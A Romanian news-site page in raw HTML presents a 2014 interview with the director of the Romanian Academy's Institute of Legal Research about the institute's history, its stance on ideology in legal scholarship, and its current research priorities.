<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-1">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-69001" class="post-69001 post type-post status-publish format-standard has-post-thumbnail hentry category-cultura" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Cultură" class="entry-crumb" href="https://www.curentul.info/cultura/">Cultură</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Institutul de Cercetări Juridice &#8211; laborator de creație și școală științifică</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/cultura/">Cultură</a></li></ul>
            <header>
                <h1 class="entry-title">Institutul de Cercetări Juridice &#8211; laborator de creație și școală științifică</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/colabora0081/">Colaborare Cu Academia Romana</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2014-03-21T03:00:00+00:00" >03:00, 21 martie 2014</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fcultura%2Finstitutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Institutul+de+Cercet%C4%83ri+Juridice+%E2%80%93+laborator+de+crea%C8%9Bie+%C8%99i+%C8%99coal%C4%83+%C8%99tiin%C8%9Bific%C4%83&url=https%3A%2F%2Fwww.curentul.info%2Fcultura%2Finstitutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Institutul+de+Cercet%C4%83ri+Juridice+%E2%80%93+laborator+de+crea%C8%9Bie+%C8%99i+%C8%99coal%C4%83+%C8%99tiin%C8%9Bific%C4%83%20-%20https%3A%2F%2Fwww.curentul.info%2Fcultura%2Finstitutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><img width="292" height="301" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg 292w, https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4-291x300.jpg 291w" sizes="(max-width: 292px) 100vw, 292px" alt="" title="academia_romana.jpg"/></div>            </div>


            <p>Convorbire cu prof. univ. dr. Mircea Duțu, Director al Institutului de Cercetări Juridice &bdquo;Acad. Andrei Rădulescu&ldquo; al Academiei Rom&acirc;ne</p>
<p><strong><em>&Icirc;n urmă cu 60 de ani se &icirc;nființa Institutul de Cercetări Juridice</em></strong>  (ICJ) al Academiei Rom&acirc;ne. Privind &icirc;n urmă, ce elemente definesc tradiția pe care Institutul a inițiat-o &icirc;n cercetarea juridică?</p>
<p>Prin crearea ICJ, cercetarea științifică juridică rom&acirc;nească a avut posibilitatea să-și manifeste specificul sa și să se acrediteze ca atare, apoi să-și consolideze statutul și să dezvolte o adevărată tradiție, continuată și astăzi. Beneficiind de o echipă fondatoare de excepție, care reunea elita intelectualității juridice interbelice, ICJ a reușit să se transforme rapid &icirc;ntr-un &bdquo;laborator de creație&ldquo; &icirc;n domeniul dreptului și &bdquo;școală de formare&ldquo; a generațiilor de cercetători juriști. Un fapt mai puțin cunoscut răm&acirc;ne acela al rolului Institutului de &bdquo;adăpost social&ldquo; și cadru de continuare a activității de către o serie de personalități, epurate de la catedră pe motive ideologice.<br />Elaborarea și asumarea unui program propriu de cercetare, preocuparea de a continua tradiția și a se raporta &icirc;n permanență la nivelul de dezvoltare a științei europene și mondiale, &icirc;mbinarea armonioasă &bdquo;a cercetării fundamentale cu cea aplicativă&ldquo; și realizarea marilor sinteze teoretice pe materii, depășind astfel etapa simplei exegeze a textelor legale, reprezintă elemente ale unei moșteniri care merită a fi continuată.<br />Pentru a putea dezvolta o activitate de cercetare științifică autentică, s-a promovat programul &bdquo;constantelor dreptului&ldquo;, care, desemn&acirc;nd concepte și categorii juridice perene, au permis izolarea unui domeniu tehnic al științei juridice, neutraliz&acirc;ndu-l &icirc;n raport cu politicul.<br />Dacă pe termen scurt iluzia unei autonomii științifice a putut funcționa, efectele pe termen lung ale programului dezvoltat pe urmele Cuv&acirc;ntului &icirc;nainte din 1956 au devenit pe deplin vizibile abia după 1989, c&acirc;nd locul monolitului marxist-leninist a fost luat de o ideologie mai puțin omogenă, &icirc;nsă la fel de străină de realitatea concretă a societății rom&acirc;nești. Teoria juridică rom&acirc;nească a continuat să funcționeze după același tipar, refugiată mai departe &icirc;n tehnică (combinată cu receptarea relativ lipsită de unitate sistematică a modelelor oferite de legislațiile străine), dar separată de știința dreptului, &icirc;nțeleasă ca &bdquo;libre recherche&ldquo; aplicată dat-ului juridic; așadar, identității sociale a cărei expresia normativă este dreptul &icirc;nsuși.</p>
<p><strong><em>Cum s-a manifestat influența ideologicului &icirc;n cercetarea juridică?</em></strong></p>
<p>Cunoașterea și cercetarea științifică juridică sunt condamnate, prin obiectul lor de studiu, cel al legii și fenomenului juridic aferente unei societăți date, să poarte anatema, adeseori nemeritată, a ideologiei momentului istoric. Un asemenea pericol major de reducere a rolului cercetătorului juridic la cel de simplu exeget al unor texte normative a fost &icirc;n mare parte evitat prin aceea că, &icirc;ncă de la &icirc;nceput, membrii ICJ s-au situat pe poziția jurisprudentului roman care analizează dreptul existent din punct de vedere tehnic și științific, cu mijloacele laboratorului de investigație specifică. Mai mult dec&acirc;t at&acirc;t, prin celebrul Cuv&acirc;nt &icirc;nainte publicat &icirc;n primul număr din revista Institutului &bdquo;Studii și Cercetări Juridice&ldquo; (1956) cercetătorii ICJ au optat pentru studiul &bdquo;constantelor dreptului&ldquo;, adică a acelor noțiuni/elemente tehnice (subiect de drept, contract, răspundere, nulitate ș.a.) existente &icirc;n toate &bdquo;or&acirc;nduirile sociale&ldquo;, &icirc;n &icirc;ncercarea de a neutraliza influența ideologicului &icirc;n activitatea de cercetare. Cu riscul unei abordări unilaterale, dreptul a fost văzut mai ales ca o tehnică de reglementare și artă de interpretare, &icirc;ncerc&acirc;ndu-se, pe c&acirc;t posibil, ignorarea conținutului său social-politic concret.</p>
<p><strong><em>După 1990, Institutul, asemenea altora, a revenit la Academia Rom&acirc;nă. Care sunt preocupările actuale? </em></strong></p>
<p>Revenind după 1990 sub tutela exclusivă a Academiei Rom&acirc;ne, Institutul de Cercetări Juridice și-a asumat exclusiv rolul de unică unitate de cercetare științifică fundamentală &icirc;n domeniul dreptului, la nivel național. &Icirc;ntruc&acirc;t funcția de &bdquo;tehnică juridică&ldquo; a fost preluată, &icirc;n principal, de Consiliul Legislativ (re&icirc;nființat &icirc;n 1971), Institutului &icirc;i revine preocuparea esențială de a releva cu precădere virtuțile și statutul de știință ale dreptului. Dincolo de aceasta și pentru reechilibrarea perspectivelor știință-tehnică, av&acirc;nd &icirc;n vedere noile date ale realității, după cum tot Institutul a fost acela care a găsit &bdquo;refugiul istoric&ldquo; &icirc;n teoria &bdquo;constantelor dreptului&ldquo; &icirc;n urmă cu 60 de ani, tot lui &icirc;i revine, astăzi și acum, rolul de a da semnalul că Dreptul nu mai poate fi privit și analizat exclusiv ori, mai ales, ca o Tehnică, ci reclamă și abordarea și aprofundarea dimensiunilor sale de ?ê?£tiință socială, &icirc;n primul r&acirc;nd politică.</p>
<p><strong><em>Ce a determinat criza justiției rom&acirc;nești și ce rol a avut cercetarea de specialitate?</em></strong></p>
<p>Orice perioadă socială de tranziție majoră, precum aceea traversată de Rom&acirc;nia &icirc;n ultimii 24 de ani, presupune o anumite reașezare, o &bdquo;criză&ldquo; a organizării și activității de justiție. Promovarea valorilor și exigențelor statului de drept a impus nu numai noi legi, coduri, dar și o altă organizare a sistemului jurisdicțional, un statut corespunzător al magistratului și &icirc;nțelegerea cuvenită a rolului justiției &icirc;ntr-o societate democratică de tip occidental. Toate acestea au presupus tensiuni, contradicții și neajunsuri &icirc;n sistem, dar procesul continuă cu mari șanse de reușită. Desigur, &icirc;n acest context, factorul cercetare științifică s-a manifestat specific. Acesta a constat mai ales &icirc;ntr-un decalaj de adaptare, deopotrivă a concluziei teoretice, doctrinei juridice, conținutului normativ al reglementării și instrumentalul aplicării practice.</p>
<p><strong><em>Cu ce provocări vă confruntați astăzi?</em></strong></p>
<p>Astăzi, la 60 de ani de la lansarea sa, putem observa că ceea ce &icirc;n anii &rsquo;60-&rsquo;70 constituia singura ieșire onorabilă din capcana unei ideologizări totale a științei dreptului s-a transformat, după 1989, &icirc;ntr-un impediment semnificativ pentru o g&acirc;ndire juridică adecvată timpurilor noastre. Recurg&acirc;nd la diferențierea dintre știința dreptului și tehnica juridică, putem spune că, dacă atunci știința dreptului fusese cea sacrificată, acum ea este cea neglijată: cei mai mulți juriști rom&acirc;ni par fi convinși că, &icirc;n drept, tehnica este totul, iar &bdquo;teoria&ldquo; ceva mai cur&acirc;nd neglijabil, dacă nu chiar vătămător pentru eficiența practică. Or, criza actuală a justiției rom&acirc;nești derivă nu &icirc;n ultimul r&acirc;nd din lipsa unei teorii adecvate a dreptului rom&acirc;nesc: a uneia care să-l explice din perspectiva realităților de astăzi. Prin urmare, tehnica singură nu ajunge, mai mult, ea nici nu poate fi desprinsă de teorie.</p>
<p><strong><em>Care sunt direcțiile de cercetare actuale țin&acirc;nd seama de apartenența țării noastre la UE dar și de procesul de mondializare?</em></strong></p>
<p>ICJ s-a identificat cu promovarea, dincolo de avizarea unor proiecte de acte normative, de comentarii pe marginea actelor normative sau de analize punctuale viz&acirc;nd interpretarea unor texte problematice, a unui program teoretic de g&acirc;ndire a dreptului &icirc;n contextul unei ordini sociale a cărei expresie juridică presupune concepte și categorii proprii dreptului, elaborate de savanții juriști &icirc;n funcție de problemele fiecărei epoci istorice. &Icirc;n ultimele aproape două decenii și jumătate, conținutul dreptul rom&acirc;nesc a fost supus unor multiple demersuri reformatoare, a căror expresie de ultim moment este dată de cele mari patru coduri care au intrat recent &icirc;n vigoare. Forma dreptului a rămas &icirc;nsă &icirc;n cea mai mare parte neschimbată: ca și &icirc;nainte de 1989, noțiunile juridice abstracte precum legea, norma juridică, raporturile juridice, subiectul de drept, dreptul obiectiv și dreptul subiectiv, drepturile reale și drepturile de creanță, contractul ori răspunderea juridică, fac parte din arsenalul tehnic dintotdeauna al oricărui teoretician și practician.<br />Ca structură unică de cercetare juridică și coordonare a acestei activități la nivel național, sub egida Academiei Rom&acirc;ne, ICJ și-a asumat o serie de direcții prioritare pe măsura unui atare rol. Abordarea oricărei teme de cercetare are &icirc;n vedere o triplă perspectivă: tradiția și specificul rom&acirc;nești, apartenența la dreptul UE și exigențele mondializării, inclusiv juridice.</p>
<p><em><strong>Dintre acestea, care sunt prioritare?</strong></em></p>
<p>Ca direcții prioritare se promovează: valorificarea tradițiilor juridice naționale, elaborarea noii doctrine juridice (de drept public, drept privat și drept penal), aferentă noilor coduri, examinarea (permanentă) a modului de receptare și transpunere a dreptului unional-european &icirc;n dreptul intern și, nu &icirc;n ultimul r&acirc;nd, uniformizarea și circulația conceptelor juridice &icirc;n spațiul complex al mondializării. ?ê?£i ca un element de noutate, ne pregătim să lansăm un proiect major pentru cultura juridică națională, neinițiat p&acirc;nă acum la noi: elaborarea Enciclopediei juridice a Rom&acirc;niei.</p>
<p><strong><em>Ce audiență au rezultatele Institutului la factorii de decizie?</em></strong></p>
<p>ICJ se bucură de un real prestigiu &icirc;n lumea juridică rom&acirc;nească și &icirc;n domeniul cercetării străine de profil. Simpla prezență a &bdquo;v&acirc;rfurilor&ldquo; justiției rom&acirc;nești, reprezentanților comisiilor juridice și ai comisiilor de știință și &icirc;nvățăm&acirc;nt ai Parlamentului, ori a celor mai reputate structuri științifice din străinătate &icirc;n Aula Academiei Rom&acirc;ne, cu ocazia aniversării Institutului, este elocventă. Continu&acirc;nd o tradiție stabilită de-a lungul celor șase decenii de activitate, rezultatele cercetării noastre științifice sunt valorificate de autoritățile publice &icirc;n activitatea proprie. Așa, de exemplu, ICJ a elaborat numeroase avize privind noile coduri legislative și proiecte ale unor acte normative importante, care s-au reflectat &icirc;n respectivele texte legislative, prezintă puncte de vedere de &icirc;naltă prestanță profesională asupra unor probleme juridice de principiu la solicitarea &Icirc;naltei Curți de Casație și Justiție sau a Curții Constituționale a Rom&acirc;niei, oferă analize pertinente &icirc;n cazuri soluționate de CEDO, prezintă observații viz&acirc;nd reglementări de interes pentru instituții publice ș.a. Nu &icirc;n ultimul r&acirc;nd, concluziile cercetării juridice fundamentale contribuie major la configurarea bazelor teoretice de dezvoltare a dreptului rom&acirc;nesc, &icirc;n conexiune cu dreptul Uniunii Europene și dreptul mondializat.&nbsp; </p>
<p><strong><em>?ê?£i privind spre viitor?</em></strong></p>
<p>Propunerile de perfecționare a legislației rom&acirc;nești provenite din partea Institutului reprezintă o sarcină permanentă. Trebuie spus că ele nu pot suplini nevoia unei orientări teoretice de ansamblu la nivelul &icirc;ntregului drept rom&acirc;nesc, pe care, p&acirc;nă &icirc;n prezent, nici o altă instituție nu a putut și nici nu putea să o ofere. Realizarea acestei orientări, așadar o explicare teoretică de ansamblu a dreptului rom&acirc;nesc prin raportare deopotrivă la stadiul cunoașterii pe plan internațional și la realitate concretă a dreptului rom&acirc;nesc de astăzi reprezintă misiunea principală a Institutului de Cercetări Juridice.</p>
<p>Colaborare cu Academia Rom&acirc;nă</p>
	    <div class="article-copyright">
    		<p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	    </div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>
            <!-- sharing buttons bottom -->
            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fcultura%2Finstitutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Institutul+de+Cercet%C4%83ri+Juridice+%E2%80%93+laborator+de+crea%C8%9Bie+%C8%99i+%C8%99coal%C4%83+%C8%99tiin%C8%9Bific%C4%83&url=https%3A%2F%2Fwww.curentul.info%2Fcultura%2Finstitutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/&amp;media=https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Institutul+de+Cercet%C4%83ri+Juridice+%E2%80%93+laborator+de+crea%C8%9Bie+%C8%99i+%C8%99coal%C4%83+%C8%99tiin%C8%9Bific%C4%83%20-%20https%3A%2F%2Fwww.curentul.info%2Fcultura%2Finstitutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/obama-anunta-noi-sanctiuni-vizand-oficiali-rusi-si-o-banca-ruseasca/">Obama anunță noi sancțiuni vizând oficiali ruși și o bancă rusească</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/radet-bucuresti-continua-sa-furnizeze-caldura-dar-clientii-pot-solicita-sistarea-serviciului/">RADET București continuă să furnizeze căldură, dar clienții pot solicita sistarea serviciului</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/colabora0081/">Colaborare Cu Academia Romana</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Colaborare Cu Academia Romana"></span><meta itemprop="datePublished" content="2014-03-21T03:00:00+00:00"><meta itemprop="dateModified" content="2017-10-19T15:22:24+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/cultura/institutul-de-cercetari-juridice-laborator-de-creatie-si-scoala-stiintifica/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Institutul de Cercetări Juridice - laborator de creație și școală științifică"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/academia_romana-4.jpg"><meta itemprop="width" content="292"><meta itemprop="height" content="301"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_6_697789f4ea9a2 = new tdBlock();
block_td_uid_6_697789f4ea9a2.id = "td_uid_6_697789f4ea9a2";
block_td_uid_6_697789f4ea9a2.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_697789f4ea9a2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697789f4ea9a2_rand","tdc_css_class_style":"td_uid_6_697789f4ea9a2_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":69001,"live_filter_cur_post_author":"183","block_template_id":""}';
block_td_uid_6_697789f4ea9a2.td_column_number = "3";
block_td_uid_6_697789f4ea9a2.block_type = "td_block_related_posts";
block_td_uid_6_697789f4ea9a2.post_count = "3";
block_td_uid_6_697789f4ea9a2.found_posts = "1511";
block_td_uid_6_697789f4ea9a2.header_color = "";
block_td_uid_6_697789f4ea9a2.ajax_pagination_infinite_stop = "";
block_td_uid_6_697789f4ea9a2.max_num_pages = "504";
tdBlocksArray.push(block_td_uid_6_697789f4ea9a2);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_697789f4ea9a2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697789f4ea9a2" ><h4 class="td-related-title"><a id="td_uid_7_697789f4efc1c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_697789f4ea9a2" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_697789f4efc21" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_697789f4ea9a2" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_697789f4ea9a2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/cultura/c-o-m-u-n-i-c-at/" rel="bookmark" title="C O M U N I C AT"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/themes/Newsmag/images/no-thumb/td_238x178.png" alt=""/></a></div>                <a href="https://www.curentul.info/cultura/" class="td-post-category">Cultură</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/cultura/c-o-m-u-n-i-c-at/" rel="bookmark" title="C O M U N I C AT">C O M U N I C AT</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
